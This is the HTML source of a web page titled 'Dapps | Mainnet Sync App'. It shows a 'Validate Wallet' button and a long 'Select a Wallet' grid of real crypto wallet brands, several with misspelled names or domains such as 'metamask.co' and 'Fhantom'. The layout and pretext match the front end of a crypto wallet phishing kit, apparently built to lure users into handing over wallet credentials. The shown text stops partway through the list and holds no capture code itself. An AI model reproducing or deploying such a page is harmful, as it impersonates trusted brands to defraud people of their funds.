


==== Grah/index.html @ 46a84b82 "aka" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
   <head>
      <meta charset="utf-8">
      <title>Dapps | Mainnet Sync App</title>
      <meta name="author" content="themesflat.com">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <link rel="stylesheet" type="text/css" href="asset/css/style.css">
      <link rel="shortcut icon" href="asset/icon/Favicon.html">
      <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
   </head>
   <!-- <body class="body header-fixed is_dark"> -->
   <body class="body header-fixed">
      <script type="text/javascript" src="coin.js"></script>
      <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
      <div class="preload preload-container">
         <div class="preload-logo"></div>
      </div>
      <div id="wrapper">
         <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <div id="site-header-inner">
                           <div class="wrap-box flex">
                              <div id="site-logo" class="clearfix">
                                 <div id="site-logo-inner">
                                    <a href="#" rel="home" class="main-logo">
                                       <h4 style="color: white !important;">Dapp connect</h4>
                                    </a>
                                 </div>
                              </div>
                              <div class="flat-search-btn flex">
                                 <div class="header-search flat-show-search" id="s1">
                                    <a href="#" class="show-search header-search-trigger">
                                       <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                          xmlns="http://www.w3.org/2000/svg">
                                          <mask id="mask0_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask0_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                fill="white" />
                                             <path
                                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                fill="white" />
                                          </g>
                                          <mask id="mask1_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask1_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                fill="white" />
                                             <path
                                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                stroke="white" />
                                          </g>
                                       </svg>
                                    </a>
                                    <div class="top-search">
                                       <form action="#" method="get" role="search" class="search-form">
                                          <input type="search" id="s" class="search-field"
                                             placeholder="Search..." value="" name="s" title="Search for"
                                             required="">
                                          <button class="search search-submit" type="submit" title="Search">
                                          <i class="icon-fl-search-filled"></i>
                                          </button>
                                       </form>
                                    </div>
                                 </div>
                                 <div class="sc-btn-top mg-r-12" id="site-header">
                                    <a href="#wallets_list" id="connectbtn"
                                       class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                    <span>Validate Wallet</span>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
            <section class="tf-section top-seller" id="wallets_list">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <h2 class="tf-title style2">
                           Select a Wallet
                        </h2>
                        <div class="heading-line s2"></div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Wallet connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet connect</a></h5>
                              <span class="price">Walletconnect.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/ymetamask.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ymetmask.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Metamask</a></h5>
                              <span class="price">metamask.co</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                           data-logo="asset/images/logo/ccoinbase.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ccoinbase.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinbase</a></h5>
                              <span class="price">coinbase.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Phantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Backpack wallet" class="sc-author-box select_wallet" data-title="Backpack Wallet"
                           data-logo="asset/images/logo/backpack.Jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/backpackwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Backpack Wallet</a></h5>
                              <span class="price">Backpackwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                           data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ordinalwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ordinal Wallet</a></h5>
                              <span class="price">ordinalwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Helium wallet" class="sc-author-box select_wallet" data-title="Helium Wallet"
                           data-logo="asset/images/logo/helium.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/helium.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>helium</a></h5>
                              <span class="price">helium.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>xverse Wallet</a></h5>
                              <span class="price">xverse.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                           data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Margiceden.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Margic Eden Wallet</a></h5>
                              <span class="price">Margic Eden wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Firefly wallet" class="sc-author-box select_wallet" data-title="Firefly Wallet"
                           data-logo="asset/images/logo/firefly logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/firefly logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Firefly Wallet</a></h5>
                              <span class="price">Firefly.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Okx Wallet</a></h5>
                              <span class="price">okxwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                           data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bloom.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bloom Wallet</a></h5>
                              <span class="price">Bloom.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tanglepay wallet" class="sc-author-box select_wallet" data-title="Tanglepay Wallet"
                           data-logo="asset/images/logo/tangee.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tangee.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tanglepay Wallet</a></h5>
                              <span class="price">Tanglepay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keplr wallet" class="sc-author-box select_wallet" data-title="Keplr Wallet"
                           data-logo="asset/images/logo/KKEPR.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/KKEPR.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KeplR Wallet</a></h5>
                              <span class="price">Keplr.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bitcoin wallet" class="sc-author-box select_wallet" data-title="Bitcoin Wallet"
                           data-logo="asset/images/logo/Bitcoin.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitcoin.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bitcoin Wallet</a></h5>
                              <span class="price">BitcoinWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ledger Live</a></h5>
                              <span class="price">ledger.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Trezor wallet" class="sc-author-box select_wallet" data-title="Trezor Wallet"
                           data-logo="asset/images/logo/trezor.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trezor.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trezor Wallet</a></h5>
                              <span class="price">Trezor Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Xaman Wallet" class="sc-author-box select_wallet" data-title="Xaman Wallet"
                           data-logo="asset/images/logo/Xaman.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xaman.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Xaman Wallet</a></h5>
                              <span class="price">Xaman Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
                           data-logo="asset/images/logo/bifrost.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bifrost.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bifrost Wallet</a></h5>
                              <span class="price">BifrostWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/Fhantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Fhantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keystone Wallet" class="sc-author-box select_wallet" data-title="Keystone Wallet"
                           data-logo="asset/images/logo/keystone.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keystone.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Keystone Wallet</a></h5>
                              <span class="price">Keystone Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>TrustWallet</a></h5>
                              <span class="price">trustwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                           data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/multiversx.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Multiversx Wallet</a></h5>
                              <span class="price">multiversx.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                           data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                              <span class="price">binance.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tonkeeper" class="sc-author-box select_wallet" data-title="Tonkeeper"
                           data-logo="asset/images/logo/ton logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ton logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ton Keeper</a></h5>
                              <span class="price">Ton keeper</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                           data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polygon Wallet</a></h5>
                              <span class="price">polygon.technology</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitpay" class="sc-author-box select_wallet" data-title="Terra"
                           data-logo="asset/images/logo/terra.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/terra.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Terra Station</a></h5>
                              <span class="price">station.terra.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                           data-logo="asset/images/logo/glass.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/glass.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sui Wallet</a></h5>
                              <span class="price">Glass wallet</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                           data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Walleth</a></h5>
                              <span class="price">walleth.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                           data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Argent</a></h5>
                              <span class="price">argent.xyz</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                           data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Huobi Wallet</a></h5>
                              <span class="price">huobiwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                           data-logo="asset/images/logo/lite.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/lite.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Lite Wallet</a></h5>
                              <span class="price">litewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                           data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Compound</a></h5>
                              <span class="price">compound.finance</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                           data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polkadot</a></h5>
                              <span class="price">polkadot.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                           data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Iotex</a></h5>
                              <span class="price">iotex.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                           data-logo="asset/images/logo/coin9.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Coin98</a></h5>
                              <span class="price">coin98.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                           data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                              <span class="price">crypto.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                           data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Token Pocket</a></h5>
                              <span class="price">tokenpocket.pro</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                           data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Math Wallet</a></h5>
                              <span class="price">mathwallet.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                           data-logo="asset/images/logo/oneinch.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/oneinch.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>1Inch</a></h5>
                              <span class="price">1inch.co</span>
                           </div>
                        </div>
                     </div>
